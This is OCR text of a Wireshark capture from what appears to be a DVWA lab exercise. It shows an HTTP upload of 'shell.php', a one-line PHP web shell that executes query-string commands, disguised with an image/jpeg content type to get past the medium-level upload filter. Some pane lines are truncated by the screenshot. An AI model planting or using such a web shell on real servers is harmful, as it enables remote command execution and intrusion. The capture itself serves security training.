 unrestricted-file-upload-DVWA-medium.pcapng
Archivo Edición Visualización Ir Captura Analiza
tcp.stream eq 6
No. Time Source
61 40.396275491 10.0.2.5
62 40.396370947 10.0.2.4
63 40.397265618 10.0.2.5
64 40.397778646 10.0.2.5
65 40.397882522 10.0.2.4
66 40.402549358 10.0.2.4
67 40.402653465 10.0.2.4
68 40.403454676 10.0.2.5
69 40.407615521 10.0.2.5
70 40.407649639 10.0.2.4
Frame 64: 1217 bytes on wire (9736 bits
Ethernet II, Src: PcsCompu_1e:36:4a (08
Internet Protocol Version 4, Src: 10.0.2
Transmission Control Protocol, Src Port
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type
[Type: multipart/form-data]
First boundary: ------WebKitFormBound
Encapsulated multipart part:
Content-Disposition: form-data; nam
Data (6 bytes)
Data: 313030303030
[Length: 6]
Wireshark · Seguir secuencia HTTP (tcp.stream eq 6) · unrestricted-file-upload-DVWA-medium.pcapng
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 10.0.2.4
Content-Length: 422
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.2.4
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiJpiqzmKIs0FZpFt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
Referer: http://10.0.2.4/DVWA/vulnerabilities/upload/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: security=medium; PHPSESSID=ds723beu2p99v0f3ug8s6cgp56
Connection: close
------WebKitFormBoundaryiJpiqzmKIs0FZpFt
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryiJpiqzmKIs0FZpFt
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']);?>
------WebKitFormBoundaryiJpiqzmKIs0FZpFt
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryiJpiqzmKIs0FZpFt--
HTTP/1.1 200 OK